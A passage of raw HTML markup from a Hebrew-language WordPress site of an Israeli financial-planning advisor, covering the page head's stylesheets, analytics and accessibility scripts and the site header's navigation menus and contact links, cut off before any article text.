!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dorit-invest.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.dorit-invest.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sbttb-fonts-css' href='https://www.dorit-invest.co.il/wp-content/plugins/smooth-back-to-top-button/assets/css/sbttb-fonts.css?ver=1.2' media='all' />
<link rel='stylesheet' id='sbttb-style-css' href='https://www.dorit-invest.co.il/wp-content/plugins/smooth-back-to-top-button/assets/css/smooth-back-to-top-button.css?ver=1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.dorit-invest.co.il/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.dorit-invest.co.il/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.dorit-invest.co.il/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-8.css?ver=1769076029' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-45-css' href='https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-45.css?ver=1769076030' media='all' />
<link rel='stylesheet' id='elementor-post-289-css' href='https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-289.css?ver=1769076030' media='all' />
<link rel='stylesheet' id='elementor-post-189-css' href='https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-189.css?ver=1769076557' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.dorit-invest.co.il/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://www.dorit-invest.co.il/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1742457469' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<script src="https://www.dorit-invest.co.il/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dorit-invest.co.il/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.dorit-invest.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="rmp-ajax-js-js-extra">
var RMP_AJAX_LOCALS = {"ajaxUrl":"https://www.dorit-invest.co.il/wp-admin/admin-ajax.php?page=Responder_PluginSettings","_nonce":"712a40f2e6","direction":"rtl"};
//# sourceURL=rmp-ajax-js-js-extra
</script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/responder/assets/js/ajax.js?ver=4.4.4" id="rmp-ajax-js-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/responder/assets/js/integrations/elementor/form-widget.js?ver=4.4.4" id="rmp-elementor-form-widget-js-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/responder/assets/js/integrations/contact-form-7/form.js?ver=4.4.4" id="rmp-cf7-form-js"></script>
<link rel="https://api.w.org/" href="https://www.dorit-invest.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dorit-invest.co.il/wp-json/wp/v2/posts/2111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dorit-invest.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.dorit-invest.co.il/?p=2111' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
            <style type="text/css">
                .progress-wrap {
                    bottom: 50px;
                    height: 46px;
                    width: 46px;
                    border-radius: 46px;
                    background-color: #ffffff;
                    box-shadow: inset 0 0 0 2px #cccccc;
                }

                .progress-wrap.btn-left-side {
                    left: 50px;
                }

                .progress-wrap.btn-right-side {
                    right: 50px;
                }

				.progress-wrap.btn-center {
					inset-inline: 0;
					margin-inline: auto;
				}

                .progress-wrap::after {
                    width: 46px;
                    height: 46px;
                    color: #165076;
                    font-size: 24px;
                    content: '\e904';
                    line-height: 46px;
                }

                .progress-wrap:hover::after {
                    color: #165076;
                }

                .progress-wrap svg.progress-circle path {
                    stroke: #165076;
                    stroke-width: 2px;
                }

                
                
                
            </style>

			<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TRG60QZHRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TRG60QZHRB');
</script>

<script id="ptoken" src="https://ws.callindex.co.il/campaign/send_analytics_GA4.js?ptoken=3299&id=G-TRG60QZHRB"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHK3B2Z' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" />
<meta name="msapplication-TileImage" content="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" />
		<style id="wp-custom-css">
			.elementor-nav-menu--main .elementor-nav-menu ul {
	width: 30em;
}		</style>
		</head>
<body class="rtl wp-singular post-template-default single single-post postid-2111 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-8 elementor-page-189">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHK3B2Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="45" class="elementor elementor-45 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4e8e7035 elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4e8e7035" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74f336d1" data-id="74f336d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ee818d logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="52ee818d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.dorit-invest.co.il">
			<img width="500" height="354" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" class="attachment-full size-full wp-image-51" alt="לוגו האתר" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png 500w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png-300x212.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-904c4e0" data-id="904c4e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15628ca7 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="15628ca7" data-element_type="widget" id="header-menu-desktop" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-draw">
				<ul id="menu-1-15628ca7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-64"><a href="https://www.dorit-invest.co.il/" class="elementor-item">דף הבית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.dorit-invest.co.il/investments/" class="elementor-sub-item">השקעות בשוק ההון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.dorit-invest.co.il/finance/" class="elementor-sub-item">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.dorit-invest.co.il/financial_advise-2/" class="elementor-sub-item">ייעוץ לכלכלת המשפחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.dorit-invest.co.il/lectures/" class="elementor-sub-item">הרצאות והדרכות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.dorit-invest.co.il/retirement_advise/" class="elementor-sub-item">תכנון פרישה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1399"><a href="https://www.dorit-invest.co.il/#aboutme" class="elementor-sub-item elementor-item-anchor">קצת על עצמי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-582"><a href="https://www.dorit-invest.co.il/%d7%94%d7%91%d7%9c%d7%95%d7%92-%d7%94%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%a9%d7%9c%d7%99/" class="elementor-item">הבלוג שלי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2239"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">השקעות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/" class="elementor-sub-item">התנהלות כלכלית נכונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item">חיסכון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/" class="elementor-item">קורסים אונליין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">הדרכה &#8211;  קרנות נאמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c-%d7%95%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a7%d7%95%d7%aa/" class="elementor-sub-item">הדרכה – קרנות סל וקרנות מחקות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%94%d7%a0%d7%95%d7%a1%d7%97%d7%94-%d7%94%d7%a4%d7%a9%d7%95%d7%98%d7%94-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%90%d7%92%d7%a8%d7%95%d7%aa-%d7%97%d7%95%d7%91/" class="elementor-sub-item">קורס – הנוסחה הפשוטה להשקעות באגרות חוב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://private.invoice4u.co.il/ClearingNew/Invoice4UClearing.aspx?ProductId=3667" class="elementor-sub-item">חבילה משולבת &#8211; קרנות נאמנות וקרנות סל ומחקות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%93%d7%94/" class="elementor-item">מתנות להורדה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://dorit-good-investments.ravpage.co.il/" class="elementor-sub-item">תבנית לניהול הכנסות והוצאות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="https://dorit-good-investments.ravpage.co.il/doritinvestments" class="elementor-sub-item">במה להשקיע בכדי להצליח? המדריך למסחר באג&quot;ח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-2/" class="elementor-item">מן התקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.dorit-invest.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">דברו איתי</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-15628ca7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-64"><a href="https://www.dorit-invest.co.il/" class="elementor-item" tabindex="-1">דף הבית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.dorit-invest.co.il/investments/" class="elementor-sub-item" tabindex="-1">השקעות בשוק ההון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.dorit-invest.co.il/finance/" class="elementor-sub-item" tabindex="-1">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.dorit-invest.co.il/financial_advise-2/" class="elementor-sub-item" tabindex="-1">ייעוץ לכלכלת המשפחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.dorit-invest.co.il/lectures/" class="elementor-sub-item" tabindex="-1">הרצאות והדרכות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.dorit-invest.co.il/retirement_advise/" class="elementor-sub-item" tabindex="-1">תכנון פרישה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1399"><a href="https://www.dorit-invest.co.il/#aboutme" class="elementor-sub-item elementor-item-anchor" tabindex="-1">קצת על עצמי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-582"><a href="https://www.dorit-invest.co.il/%d7%94%d7%91%d7%9c%d7%95%d7%92-%d7%94%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%a9%d7%9c%d7%99/" class="elementor-item" tabindex="-1">הבלוג שלי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2239"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">השקעות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">התנהלות כלכלית נכונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">חיסכון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/" class="elementor-item" tabindex="-1">קורסים אונליין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הדרכה &#8211;  קרנות נאמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c-%d7%95%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a7%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הדרכה – קרנות סל וקרנות מחקות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%94%d7%a0%d7%95%d7%a1%d7%97%d7%94-%d7%94%d7%a4%d7%a9%d7%95%d7%98%d7%94-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%90%d7%92%d7%a8%d7%95%d7%aa-%d7%97%d7%95%d7%91/" class="elementor-sub-item" tabindex="-1">קורס – הנוסחה הפשוטה להשקעות באגרות חוב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://private.invoice4u.co.il/ClearingNew/Invoice4UClearing.aspx?ProductId=3667" class="elementor-sub-item" tabindex="-1">חבילה משולבת &#8211; קרנות נאמנות וקרנות סל ומחקות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%93%d7%94/" class="elementor-item" tabindex="-1">מתנות להורדה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://dorit-good-investments.ravpage.co.il/" class="elementor-sub-item" tabindex="-1">תבנית לניהול הכנסות והוצאות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="https://dorit-good-investments.ravpage.co.il/doritinvestments" class="elementor-sub-item" tabindex="-1">במה להשקיע בכדי להצליח? המדריך למסחר באג&quot;ח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-2/" class="elementor-item" tabindex="-1">מן התקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.dorit-invest.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">דברו איתי</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1272a741" data-id="1272a741" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ef081a elementor-widget elementor-widget-heading" data-id="8ef081a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="tel:0507709409">050-770-9409</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-805a68d elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="805a68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c45ff97" href="https://www.facebook.com/doritinvest" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-05756da" href="https://www.instagram.com/dorit.invest/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-160535a" href="https://www.youtube.com/channel/UCEqgG1uJN9TXV8swU19_ktw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-af3ed78" href="https://www.linkedin.com/in/dorit-nachmani-38b0719a/?original_referer=https%3A%2F%2Fwww%2Elinkedin%2Ecom%2F&#038;originalSubdomain=il" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-7609ed8" href="https://wa.me/972507709409" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-7ec33b8" href="mailto:dorit.invest@gmail.com%20" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-b483bc7" href="tel:0507709409" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10470c0 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="10470c0" data-element_type="section" id="header-mobile" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2eaadb3" data-id="2eaadb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
